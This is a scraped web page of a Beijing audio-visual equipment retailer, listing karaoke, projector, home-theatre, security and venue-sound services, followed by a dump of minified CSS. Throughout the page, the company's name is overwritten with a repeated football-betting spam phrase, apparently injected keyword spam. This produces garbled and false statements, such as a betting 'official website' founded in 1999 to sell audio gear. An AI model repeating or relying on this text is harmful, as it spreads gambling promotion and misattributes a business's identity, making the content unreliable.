<div class="col-sm-12 col-lg-12 p1699m6010e11a7f793f96"><div id="if9caf14395eba125" class="xg_html p1699mf9caf14395eba125">世界名牌发烧音响，JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆器材的搭配咨询，比较试听<br style="color: rgb(233, 233, 233);"></div>
</div></div></div></div>
<div class="row">
<div class="col-sm-3 col-lg-7 p1699mdf60057caebbcc4d" data-anids="108"><div class="xg_img p1699m7b46fdfdf13f3d18" data-event="1" data-eventid="7b46fdfdf13f3d18"><img data-src="https://0.rc.xiniu.com/g2/M00/15/EE/CgAGfFw-6FiAY8cSAAAIqFh8QB0356.png" /></div>
</div>
<div class="col-sm-9 col-lg-5">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="id40b3cde204100d2" class="xg_html p1699md40b3cde204100d2">卡拉OK系统<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699mbe2352e0d0ed9b4a"><div id="i03f0bee55ae00366" class="xg_html p1699m03f0bee55ae00366">卡拉OK演唱系统，家庭练歌房，影吧系统的设计，施工<br style="color: rgb(233, 233, 233);"></div>
</div></div></div></div>
<div class="row">
<div class="col-sm-3 col-lg-7 p1699m2aa766f2dd901895" data-event="2" data-eventid="2aa766f2dd901895" data-anids="5"><div class="xg_img p1699m84e793ba19211c4c"><img data-src="https://0.rc.xiniu.com/g2/M00/15/F4/CgAGfFw-7BuAe7h4AAAIiPxiK6Q370.png" /></div>
</div>
<div class="col-sm-9 col-lg-5">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="iafcb9710099eacc3" class="xg_html p1699mafcb9710099eacc3">高清家用投影机<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699mbdaee9a411feecbd"><div id="i05a17fb155485f7b" class="xg_html p1699m05a17fb155485f7b">商用投影机等视频设备销售与安装调试<br style="color: rgb(233, 233, 233);"></div>
</div></div></div></div>
<div class="row">
<div class="col-sm-3 col-lg-7 p1699mf382a60d164e3225" data-event="2" data-eventid="f382a60d164e3225" data-anids="6"><div class="xg_img p1699m095adc7038ced503"><img data-src="https://0.rc.xiniu.com/g2/M00/15/F4/CgAGfFw-7CiAfDKAAAAIYCweYxk315.png" /></div>
</div>
<div class="col-sm-9 col-lg-5">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i07669411b15039f9" class="xg_html p1699m07669411b15039f9">家庭视听室<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m78389a333bae7845"><div id="i4a8a1fb1d50c4913" class="xg_html p1699m4a8a1fb1d50c4913">琴房，别墅私人影院等场所的声学规划设计，声学材料的销售与安装<br style="color: rgb(233, 233, 233);"></div>
</div></div></div></div>
<div class="row">
<div class="col-sm-3 col-lg-7 p1699m38b0bfc47937c73a" data-event="2" data-eventid="38b0bfc47937c73a" data-anids="7"><div class="xg_img p1699mca4db8f16f7f08c1"><img data-src="https://0.rc.xiniu.com/g2/M00/15/F4/CgAGfFw-7DaAGfmrAAAH8tDPbMg870.png" /></div>
</div>
<div class="col-sm-9 col-lg-5">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="ifb32493d86af04d2" class="xg_html p1699mfb32493d86af04d2">住宅安防系统<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699mdeef7cb8278dac54"><div id="i0447fd4e67c7c9c6" class="xg_html p1699m0447fd4e67c7c9c6">住宅网络通讯系统，智能灯光控制系统与智能家居控制系统的咨询，设计，施工<br style="color: rgb(233, 233, 233);"></div>
</div></div></div></div>
<div class="row">
<div class="col-sm-3 col-lg-7 p1699macbf8de6f34e5a73" data-event="2" data-eventid="acbf8de6f34e5a73" data-anids="8"><div class="xg_img p1699m7edbb22d4e44e191"><img data-src="https://0.rc.xiniu.com/g2/M00/15/F5/CgAGfFw-7ESAKc0uAAAI726JwbA785.png" /></div>
</div>
<div class="col-sm-9 col-lg-5">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i222eebdef2a81b64" class="xg_html p1699m222eebdef2a81b64">高级会议室<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699mde3cc912a5ef5081"><div id="i761d30be95c09aa6" class="xg_html p1699m761d30be95c09aa6">多功能厅，演艺厅，歌舞厅，酒吧等场所的音响灯光及控制系统设计，施工<br style="color: rgb(233, 233, 233);"></div>
</div></div></div></div></div></section>

<section class="xg_section  p1699m50015" id="s50015">
<div class="container p1699m500150001" id="c500150001">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i54337b85a046dff5" class="xg_html p1699m54337b85a046dff5" data-anids="122">关于JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699mc6d8f4a4fc62dd49"><div id="i74f77746ac93eb99" class="xg_html p1699m74f77746ac93eb99">致力于向广大客户提供优质的视听娱乐解决方案与服务！<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-6"><div class="xg_img p1699m92f60579cc76080c"><img data-src="https://0.rc.xiniu.com/g1/M00/0B/97/CgAGTF0Z0mSAP0iYAAI4AixKCRc059.jpg" /></div>
</div>
<div class="col-sm-12 col-lg-6"><div class="xg_text p1699m225cef21957db84a"><span>北京JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆技贸有限责任公司</span></div>
<div class="xg_text p1699mbc1add8b63730038"><span>北京JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆技贸有限责任公司（简称JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音）成立于1999年，由王欣和几位对音响行业有志向的人仕发起成立，经营高品质有设计感的影音精品是JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音成立的初衷！自成立以来，JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音一直坚持着诚实做人，诚信做事的经营方针，以代理销售优质影音器材为主要经营内容，致力于向广大客户提供优质的视听娱乐解决方案与服务！</span></div>
<div class="xg_ibtn p1699mb5dab1c33ce1622a"><a href="/AboutStd.html" rel="nofollow" target="_self"><input id="ib5dab1c33ce1622a" type="button" value="查看更多》" /></a></div>
</div></div></div></section>

<section class="xg_section  p1699m50010" id="s50010">
<div class="container p1699m500100001" id="c500100001">
<div class="row">
<div class="col-sm-12 col-lg-1 hidden-sm"><div id="i84eced666ece3709" class="xg_html p1699m84eced666ece3709"><p>友情链接：</p></div>
</div>
<div class="col-sm-12 col-lg-11"><div class="xg_flink p1699m09edd1b56b093e1a mobile_hide"><div class="xg_flink_item">淘宝旗舰店</div><div class="xg_flink_item">核辐射监测系统</div><div class="xg_flink_item">化学发光成像</div><div class="xg_flink_item">防腐衬里</div><div class="xg_flink_item">郑老师教育</div><div class="xg_flink_item">招标频道</div><div class="xg_flink_item">无尘室设备</div><div class="xg_flink_item">力士乐气动元件</div><div class="xg_flink_item">变电所运维云平台</div><div class="xg_flink_item">配电房绝缘胶垫</div><div class="xg_flink_item">威纶触摸屏</div><div class="xg_flink_item">500M示波器</div></div>
</div></div></div></section>
</div>
<div class="xg_footer" id="xg_footer" role="contentinfo" includeId="footer2975477520996662744">



<section class="xg_section  p1701mf1701-00001" id="sf1701-00001">
<div class="container" id="cf1701-000010001">
<div class="row">
<div class="col-sm-12 col-lg-4 p1701mf1701-0ad307008fe0c1508">
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-sm"><div id="if17010d4557c0982fbe34c" class="xg_bnavi p1701mf1701-0d4557c0982fbe34c" ><ul class="xg_menuUl">
<li data-nid="1" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/AboutStd.html" target="_self" rel="nofollow">关于JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆</a></div></li>
<li data-nid="26" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/szlld.html" target="_self">服务项目</a></div></li>
<li data-nid="4" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/CaseStd.html" target="_self">案例参考</a></div></li>
<li data-nid="28" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/claprod.html" target="_self">产品宝库</a></div></li>
<li data-nid="27" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/qsxxd.html" target="_self">特价促销</a></div></li>
<li data-nid="2" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/NewsStd.html" target="_self">文章资讯</a></div></li>
<li data-nid="25" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/SolutionStd.html" target="_self">JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆</a></div></li></ul></div>
</div></div></div>
<div class="col-sm-12 col-lg-4 p1701mf1701-0c27864d1fab53f08">
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-sm"><div class="xg_img p1701mf1701-033a1107110d1dddd"><a href="/" target="_self"><img data-src="https://0.rc.xiniu.com/g2/M00/4D/3F/CgAGe10AlIKAeUYYAABSDYhMwrs514.png" /></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1701mf1701-03399d1a11e76f1c7"><div id="if1701082492c0de7d07591" class="xg_html p1701mf1701-082492c0de7d07591"><a href="/" target="_self"><span style="color: rgb(255, 255, 255);">Copyright ? 2019 - 2024&nbsp;</span><span style="color: rgb(255, 255, 255);">北京JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆技贸有限责任公司</span><span style="color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">&nbsp;All Rights Reserved</span></span></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1701mf1701-0e7f1d69010dab862"><div class="xg_text p1701mf1701-05b7bfc73f60ba84f"><span>京ICP备15011421号-1</span></div>
<div class="xg_text p1701mf1701-0d3af1cbf16e17cdf"><span>京公网安备 11010502052482号</span></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_text p1701mf1701-070b5d793d23d2e35"><span>犀牛云提供企业云服务</span></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-sm"><div class="xg_text p1701mf1701-0807a9a82448f0a7b"><a href="/sitemap.aspx" target="_blank"><span>网站地图</span></a></div>
</div></div></div>
<div class="col-sm-12 col-lg-4 p1701mf1701-0dccdc88a8cb3f10a">
<div class="row">
<div class="col-sm-12 col-lg-6 hidden-sm">
<div class="row">
<div class="col-sm-12 col-lg-9"><div class="xg_img p1701mf1701-01d217a9a8efdf689"><img data-src="https://0.rc.xiniu.com/g2/M00/4B/05/CgAGe1z9sxmAcq82AAAomDw16WY925.jpg" /></div>
</div>
<div class="col-sm-12 col-lg-3"><div id="if1701082572c94ff1964c4" class="xg_html p1701mf1701-082572c94ff1964c4"><p style="font-family: Arial;">北</p><p style="font-family: Arial;">昌</p><p style="font-family: Arial;">公</p><p style="font-family: Arial;">众</p><p style="font-family: Arial;">号</p></div>
</div></div></div>
<div class="col-sm-12 col-lg-6 hidden-sm">
<div class="row">
<div class="col-sm-12 col-lg-9"><div class="xg_img p1701mf1701-08d56c8aec992bc28"><img data-src="https://0.rc.xiniu.com/g2/M00/4B/05/CgAGe1z9syWASbr6AAApT5Ci__Y756.jpg" /></div>
</div>
<div class="col-sm-12 col-lg-3"><div id="if1701099110901e28c461a" class="xg_html p1701mf1701-099110901e28c461a"><p>北</p><p>昌</p><p>服</p><p>务</p><p>号</p></div>
</div></div></div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-sm"><div id="if17010bd7e4f91550b6133" class="xg_html p1701mf1701-0bd7e4f91550b6133"><p><br></p><p>JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音旗舰店：朝阳区黑庄户北京音乐产业园7号馆</p><p>电话：15321384450</p><p>北四环居然之家店：5号馆地下一层JBL展厅</p><p>电话：15321384450</p></div>
<div id="if17010f2bcfb695fc0ebe7" class="xg_gotop p1701mf1701-0f2bcfb695fc0ebe7"><a href="javascript:void(0)"></a></div>
</div></div></div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1701mf1701-018264519e7c0cafc"><div class="xg_text p1701mf1701-0502aece2b98ac3c1"><span></span></div>
</div></div></div></section>
</div>
<div class="xg_marketing" id="xg_marketing" role="complementary">


<div id="if174300001" class="xg_marketform p1743mf1743-00001" data-lang=0 data-shrinkbtn="0">
<div class="xg_holdFloating">
<ul class="xg_hf-list">
<li><div class="xg_markitem"><i class="telimg0 xg_pcIcon" ></i> </div><p class="xg_hfl-txt"></p> <div class="xg_rnp-tips-tel"><i></i>JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆旗舰店<span>15321384450</span></ div ></ li >  </ul></div>
<div class="xg_HoldfootBox">
<div class="xg_hfBox"><a rel="nofollow" href="javascript: void(0);"class="xg_hfLink" id="TELpage"><span>咨询电话</span><i class="xg_TELicon"></i></a></div></div></div><div class="xg_popupBox"></div><div class="xg_mainPopupBox" id="TELPopup"> <i class="xg_closePopup"></i><div class="xg_mp-title">点击电话进行一键拨打</div><ul class="xg_mp-list"><li><div class="xg_mpl-left"><i class="xg_popTELicon" ></i><span>JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆旗舰店</span></div><div class="xg_mpl-right"><a rel="nofollow" href="/tel:15321384450">15321384450</a></div></li> </ul></div></div>


<script type='text/javascript'>(function(){function e(b,a){var c=b.getItem(a);if(!c)return'';c=JSON.parse(c);return c.time&&new Date(c.time)<new Date?'':c.val||''}var l=new Date,g=null,k=function(){window.acessFinish=new Date-l};window.addEventListener?window.addEventListener('load',k):window.attachEvent&&window.attachEvent('onload',k);var g=setTimeout(function(){g&&clearTimeout(g);var b=document.location.href,a;a=/\.html|.htm/.test(document.location.href)?document.forms[0].getAttribute('Page'):'';b='/Admin/Access/Load.ashx?ver\x3d1\x26req\x3d'+h(b);a&&(b+='\x26f\x3d'+h(a));a=h(window.document.referrer);if(!(2E3<a.length)){var c=e(localStorage,'_hcid'),f=e(sessionStorage,'_hsid'),d=e(localStorage,'_huid');a&&(b+='\x26ref\x3d'+a);c&&(b+='\x26_hcid\x3d'+c);f&&(b+='\x26_hsid\x3d'+f);d&&(b+='\x26_huid\x3d'+d);b+='\x26sw\x3d'+screen.width+'\x26sh\x3d'+screen.height;b+='\x26cs\x3d'+(window.jLoad?window.jLoad:-1);$?$.getScript(b):(a=document.createElement('script'),a.src=b,document.body.appendChild(a))}},3E3),d=null,h=function(b){if(!b)return'';if(!d){d={};for(var a=0;10>a;a++)d[String.fromCharCode(97+a)]='0'+a.toString();for(a=10;26>a;a++)d[String.fromCharCode(97+a)]=a.toString()}for(var c='',f,e,g=b.length,a=0;a<g;a++)f=b.charAt(a),c=(e=d[f])?c+('x'+e):c+f;return encodeURIComponent(c).replace(/%/g,'x50').replace(/\./g,'x51')}})();</script>

</form>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>



</html>


--- FILE ---
content_type: text/css
request_url: https://0.rc.xiniu.com/g5/M00/25/57/CgAGbGa7LKyAIHtCAAFW8a4yc34219.css?t=20250816110748
body_size: 87734
content:
.xg_section,.container-fluid,div[class^='col-']{position:relative}.xg_section_fixd{height:200px}.xg_section,.xg_header,.xg_banner,.xg_content,.xg_footer{clear:both}.container,.container-fluid{height:100%}.xg_screen{text-align:center}.xg_screen:after{content:"";display:inline-block;vertical-align:middle;height:100%}.xg_screen .container,.xg_screen .container-fluid{display:inline-block;vertical-align:middle;max-height:650px;height:auto}.xg_html{height:auto;line-height:25px;font-size:14px;color:#666;text-align:left;overflow:hidden}.xg_logo,.xg_text,.xg_html{display:block;overflow:hidden}.xg_logo{min-height:10px}.xg_logo h1,.xg_logo img{width:100%;height:100%;display:block}.xg_text{height:auto;line-height:25px;font-size:14px;color:#666;text-align:left;word-wrap:break-word;word-break:normal}input[type="text"]{width:150px;height:30px;margin:5px}.xg_ibtn{display:block;width:150px;height:40px;overflow:hidden}input[type='button']{outline:0;border:0;width:100%;height:100%;background-color:transparent}.xg_img{width:100px;height:100px;overflow:hidden}.xg_img a{display:block;width:100%;height:100%}.xg_img img,.xg_logo h1 .xg_logo img{width:100%;height:100%;display:block}[identify="enable-sharelogin_wb"],[identify="enable-pcscanfocuslogin"],[identify="enable-sharelogin_wx"],[identify="enable-sharelogin_qq"],[identify="enable-sharelogin_weixin"]{width:60px;height:60px}.xg_gotop{width:60px;height:60px;position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;cursor:pointer;background:#e8e8e8 url(https://1.rc.xiniu.com/img/public/gototop.png) center center no-repeat}.xg_gotop:hover{background:#e8e8e8 url(https://1.rc.xiniu.com/img/public/gototop1.png) center center no-repeat}.xg_gotop a{display:block;width:100%;height:100%}.xg_flink{position:relative;padding:15px 0;background-color:#fff;font-size:0;margin:0 auto}.xg_flink .xg_flink_item{display:inline-block;cursor:pointer;padding:5px 20px;max-width:240px;height:auto;overflow:hidden;font-size:12px;color:#333;text-align:center}.xg_flink .xg_flink_item:hover{text-decoration:underline}.xg_flink a{color:#333}.xg_iframe_line{border:0;height:100%}.xg_pager{line-height:33px}.xg_pager span{padding:4px 10px;border:1px solid #e2e2e2;margin-left:5px;font-size:14px}.xg_pager span:first-child{margin-left:0}.xg_pager span:hover{color:#51b5f5}.xg_pager span a{cursor:pointer}.xg_pager span a:hover{color:#51b5f5}.xg_pager .xg_pnInNu{width:44px;height:27px;border:0}.xg_pager .fyb_w_gong,.xg_pager .fyb_w_spage,.xg_pager .fyn_w_gong,.xg_pager .fym_w_spage,.xg_pager .fym_w_gong,.xg_pager .fyi_w_gong{border-right:0}.xg_pager .fyb_n_tpage,.xg_pager .fyb_pszie,.xg_pager .fyn_n_tpage,.xg_pager .fym_pszie,.xg_pager .fym_n_tpage,.xg_pager .fyi_n_tpage{border-left:none;border-right:0;margin-left:-15px}.xg_pager .fyb_w_reccount,.xg_pager .fyb_w_reccount,.xg_pager .fyn_w_spage,.xg_pager .fym_w_reccount,.xg_pager .fym_w_reccount,.xg_pager .fyi_w_spage{border-left:none;margin-left:-15px}.xg_pager .fyb_t_goto{margin:0}.xg_pager a{color:#333}.xg_ul{line-height:34px}.xg_ul .xg_ul_li{height:34px;color:#626262;font-size:14px;padding-left:20px}.xg_ul .xg_ul_li:hover{background-color:#f0f0f0}.xg_sbtn .bdsharebuttonbox{padding:5px}.xg_itext label{vertical-align:top}.xg_itext_span{font-size:11px}.xg_itext input{width:249px;padding-left:10px;height:38px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_itext textarea{width:249px;padding:5px 10px;height:80px;line-height:20px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_ldrop select,.xg_idrop select{width:249px;padding-left:10px;height:40px;border:1px solid #e2e2e2;color:#999;font-size:14px;-webkit-appearance:menulist;-moz-appearance:menulist;appearance:menulist}.xg_ckcode .xg_check_tip{font-size:14px;cursor:pointer}.xg_ckcode .xg_check_tip:hover{color:#51B5F5}.xg_iemail label{color:#666;font-size:16px;margin-right:4px}.xg_iemail input{width:249px;padding-left:10px;height:38px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_iemail textarea{width:249px;padding:5px 10px;height:80px;line-height:20px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_imobile label{color:#666;font-size:16px;margin-right:4px}.xg_imobile input{width:249px;padding-left:10px;height:38px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_imobile textarea{width:249px;padding:5px 10px;height:80px;line-height:20px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_ipwd label{color:#666;font-size:16px;margin-right:4px}.xg_ipwd input{width:249px;padding-left:10px;height:38px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_ipwd textarea{width:249px;padding:5px 10px;height:80px;line-height:20px;border:1px solid #e2e2e2;color:#999;font-size:14px}.xg_iradio{line-height:40px}.xg_iradio [data-type="message"]{display:block;text-align:center;font-size:16px;height:40px;color:#666}.xg_iradio label:first-child{margin-left:0}.xg_iradio input[type="radio"]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio;position:relative;top:2px}[data-tag="InputCheckBox"]{line-height:40px}[data-tag="InputCheckBox"] [data-type="message"]{display:block;text-align:center;font-size:16px;height:40px;color:#666}[data-tag="InputCheckBox"] label:first-child{margin-left:0}[data-tag="InputCheckBox"] input[type="checkbox"]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox;position:relative;top:2px}[data-tag="InputCheckBox"] span{margin-left:3px}.xg_crumbs{font-size:0}.xg_crumbs>span{font-size:12px;margin-left:7px;display:inline-block;color:#444}.xg_crumbs span:first-child{margin-left:0}.xg_crumbs .xg_crumbs_span{background:url(https://1.rc.xiniu.com/img/public/arrows_right.png);width:6px;height:7px;background-repeat:no-repeat}.xg_crumbs .xg_crumbs_span:last-child{display:none}.xg_prevnext{line-height:30px;color:#333;font-size:14px}.xg_prevnext .xg_prevnext_item:hover{color:#51b5f5}.xg_prevnext .xg_prevnext_item{display:inline-block;width:250px;cursor:pointer}.xg_prevnext .xg_prevnext_title{margin-left:8px}.xg_navTwo{font-size:0}.xg_navTwo .tierLi{position:relative;display:inline-block;width:110px;height:40px;line-height:40px;font-size:14px;color:#fff;background-color:#51b5f5}.xg_navTwo .tierLi:hover .navContent{display:block}.xg_navTwo .tierLi-select{background-color:#3e99d4}.xg_navTwo .tierName{text-align:center;cursor:pointer}.xg_navTwo .tierName:hover{background-color:#3e99d4}.xg_navTwo .navContent{position:absolute;left:0;top:40px;width:440px;height:auto;display:none}.xg_navTwo .navContentUl{position:relative}.xg_navTwo .navContentLi{width:110px;height:40px;line-height:40px;background-color:#5dbcf9}.xg_navTwo .navContentLi:hover{background-color:#5ba3d2}.xg_navTwo .navContentLi:hover .ncContent{display:block}.xg_navTwo .navContentLi-select{background-color:#5ba3d2}.xg_navTwo .ncName{width:100%;text-align:center;cursor:pointer}.xg_navTwo .ncContent{position:absolute;box-sizing:border-box;left:110px;top:0;width:330px;line-height:20px;height:160px;padding:5px 15px;background-color:#b5b1b1;display:none}.xg_navTwo .navContentLi:first-child .ncContent{display:block}.xg_tMenu1 .xg_tMenuLi1{width:110px;height:auto;background-color:#51b5f5;color:#fff;font-size:14px;line-height:40px}.xg_tMenu1 .xg_tMenuLi1:hover{background-color:#3e99d4}.xg_tMenu1 .xg_tMenuLi1-select{background-color:#3e99d4}.xg_tMenu1 a{display:block;height:100%;width:100%}.xg_tMenu1 .xg_tTitle1{width:100%;text-align:center;cursor:pointer}.xg_tMenu1 .xg_tMenuUl2{width:100%}.xg_tMenu1 .xg_tMenuLi2{width:100%;text-align:center;cursor:pointer;background-color:#5dbcf9}.xg_tMenu1 .xg_tMenuLi2:hover{background-color:#429dda}.xg_tMenu1 .xg_tMenuLi2-select{background-color:#429dda}.xg_tMenu1 .xg_tTitle2{width:100%;text-align:center;cursor:pointer}.xg_tMenu1 .xg_tMenuLi3{width:100%;text-align:center;cursor:pointer;background-color:#86ccf9}.xg_tMenu1 .xg_tMenuLi3:hover{background-color:#6dbef3}.xg_tMenu1 .xg_tMenuLi3-select{background-color:#6dbef3}.xg_tMenu1 .xg_tTitle3{width:100%;text-align:center;cursor:pointer}.xg_tMenu2 a{display:block;width:100%;height:100%}.xg_tMenu2 .xg_tMenuLi1{position:relative;width:110px;height:auto;background-color:#51b5f5;color:#fff;font-size:14px;line-height:40px}.xg_tMenu2 .xg_tMenuLi1:hover{background-color:#3e99d4}.xg_tMenu2 .xg_tMenuLi1:hover .xg_tMenuUl2{display:block}.xg_tMenu2 .xg_tMenuLi1-select{background-color:#3e99d4}.xg_tMenu2 .xg_tTitle1{width:100%;text-align:center;cursor:pointer}.xg_tMenu2 .xg_tMenuUl2{width:100%;position:absolute;left:100%;top:0;z-index:1;display:none}.xg_tMenu2 .xg_tMenuLi2{position:relative;width:110px;height:auto;background-color:#5dbcf9;color:#fff;font-size:14px}.xg_tMenu2 .xg_tMenuLi2:hover{background-color:#429dda}.xg_tMenu2 .xg_tMenuLi2:hover .xg_tMenuUl3{display:block}.xg_tMenu2 .xg_tMenuLi2-select{background-color:#429dda}.xg_tMenu2 .xg_tTitle2{width:100%;text-align:center;cursor:pointer}.xg_tMenu2 .xg_tMenuUl3{width:100%;position:absolute;left:100%;top:0;display:none}.xg_tMenu2 .xg_tMenuLi3{background-color:#86ccf9}.xg_tMenu2 .xg_tMenuLi3:hover{background-color:#58b0e8}.xg_tMenu2 .xg_tMenuLi3-select{background-color:#58b0e8}.xg_tMenu2 .xg_tTitle3{width:100%;text-align:center;cursor:pointer}.xg_tMenu3 a{display:block;width:100%;height:100%}.xg_tMenu3 .xg_tMenuLi1{width:110px;line-height:40px;background-color:#51b5f5;color:#fff;cursor:pointer;font-size:14px}.xg_tMenu3 .xg_tMenuLi1:hover{background-color:#3e99d4}.xg_tMenu3 .xg_tMenuLi1-select{background-color:#3e99d4}.xg_tMenu3 .xg_tMenuLi1-select .xg_tMenuUl2{display:block}.xg_tMenu3 .xg_tTitle1{width:100%;text-align:center}.xg_tMenu3 .xg_tMenuUl2{width:100%;display:none}.xg_tMenu3 .xg_tMenuLi2{width:100%;background-color:#5dbcf9}.xg_tMenu3 .xg_tMenuLi2:hover{background-color:#429dda}.xg_tMenu3 .xg_tMenuLi2-select{background-color:#429dda}.xg_tMenu3 .xg_tMenuLi2-select .xg_tMenuUl3{display:block}.xg_tMenu3 .xg_tTitle2{width:100%;text-align:center}.xg_tMenu3 .xg_tMenuUl3{width:100%;display:none}.xg_tMenu3 .xg_tMenuLi3{width:100%;background-color:#86ccf9}.xg_tMenu3 .xg_tMenuLi3:hover{background-color:#58b0e8}.xg_tMenu3 .xg_tMenuLi3-select{background-color:#58b0e8}.xg_tMenu3 .xg_tMenuLi3-select .xg_tMenuUl4{display:block}.xg_tMenu3 .xg_tTitle3{width:100%;text-align:center}.xg_tMenu3 .xg_tMenuUl4{width:100%;display:none}.xg_tMenu3 .xg_tMenuLi4{width:100%;background-color:#84c1e8}.xg_tMenu3 .xg_tMenuLi4:hover{background-color:#81b7da}.xg_tMenu3 .xg_tMenuLi4-select{background-color:#81b7da}.xg_tMenu3 .xg_tTitle4{width:100%;text-align:center}.xg_bnavi .xg_menuUl{font-size:0;color:#444}.xg_bnavi .xg_menuUl:after{display:block;content:'';clear:both;height:0;visibility:hidden}.xg_bnavi a{width:100%;height:100%;display:block}.xg_bnavi .xg_menuLi1{color:#444}.xg_bnavi .xg_menuLi1{position:relative;float:left;width:110px;font-size:14px;line-height:40px;cursor:pointer;color:#444;z-index:100;text-align:center;height:40px}.xg_bnavi .xg_menuTitle2{text-align:center;height:40px}.xg_bnavi .xg_menuTitle3{text-align:center;height:40px}.xg_bnavi .xg_menuTitle3:hover a{color:#000}@media(min-width:769px){.xg_menu .xg_menuUl{font-size:0;color:#333}.xg_menu a{display:block;width:100%;height:100%}.xg_menu .xg_menuLi1{position:relative;display:inline-block;width:110px;font-size:14px;height:40px;line-height:40px;cursor:pointer;background-color:#51b5f5;color:#fff;z-index:100}.xg_menu .xg_menuLi1:hover{background-color:#3e99d4}.xg_menu .xg_menuLi1:hover .xg_menuUl2{display:block}.xg_menu .xg_menuLi1-select{background-color:#3e99d4}.xg_menu .xg_menuTitle1{text-align:center}.xg_menu .xg_menuUl2{position:absolute;top:40px;left:0;width:100%;display:none}.xg_menu .xg_menuLi2{position:relative;background-color:#5dbcf9;color:#fff}.xg_menu .xg_menuLi2:hover{background-color:#429dda}.xg_menu .xg_menuLi2:hover .xg_menuUl3{display:block}.xg_menu .xg_menuLi2-select{background-color:#429dda}.xg_menu .xg_menuTitle2{text-align:center}.xg_menu .xg_menuUl3{position:absolute;left:100%;top:0;display:none;width:100%}.xg_menu .xg_menuLi3{position:relative;background-color:#75c2f3;color:#fff}.xg_menu .xg_menuLi3:hover{background-color:#58b0e8}.xg_menu .xg_menuLi3:hover .xg_menuUl4{display:block}.xg_menu .xg_menuLi3-select{background-color:#58b0e8}.xg_menu .xg_menuTitle3{text-align:center}.xg_menu .xg_menuUl4{position:absolute;left:100%;top:0;display:none;width:100%}.xg_menu .xg_menuLi4{text-align:center;background-color:#86ccf9;color:#fff}.xg_menu .xg_menuLi4:hover{background-color:#6dbef3}.xg_menu .xg_menuLi4-select{background-color:#6dbef3}.xg_menu .xg_menuTitle4{text-align:center}}@media(max-width:768px){.xg_menu a{display:block;width:100%;height:100%;padding-left:25px}.xg_menu a:active{background-color:#f4f4f4;color:#333}.xg_menu .xg_menuMobile{width:19px;height:15px}.xg_menu .xg_memu_btn{width:19px;height:15px;background:url(https://1.rc.xiniu.com/img/public/xg_memu_btn.png) no-repeat;background-size:contain}.xg_menu .xg_menuUl{background-color:#fff;padding-top:25px;width:205px;height:100%;position:relative;z-index:10002}.xg_menu .xg_menuLi1,.xg_menu .xg_menuLi2,.xg_menu .xg_menuLi3,.xg_menu .xg_menuLi4,.xg_menu .xg_menuLi5{line-height:45px;font-size:15px;color:#333;position:relative}.xg_menu .xg_menuUl2{display:none}.xg_menu .xg_menuUl3,.xg_menu .xg_menuUl4,.xg_menu .xg_menuUl5{display:none}.xg_menu .xg_menuUl5{display:none}.xg_menu .xg_menuShade{width:100%;height:100%;background-color:rgba(0,0,0,0.25);z-index:10001;position:absolute;left:0;top:0}.xg_menu .xg_menuMobileData{height:100%;width:205px;overflow-y:scroll}.xg_menu .xg_menutop{z-index:10002;background-color:#fff;position:relative}.xg_menu .xg_menubottom{z-index:10002;background-color:#fff;position:relative}}.xg_pager{color:#666;font-size:12px;position:relative}.xg_pager 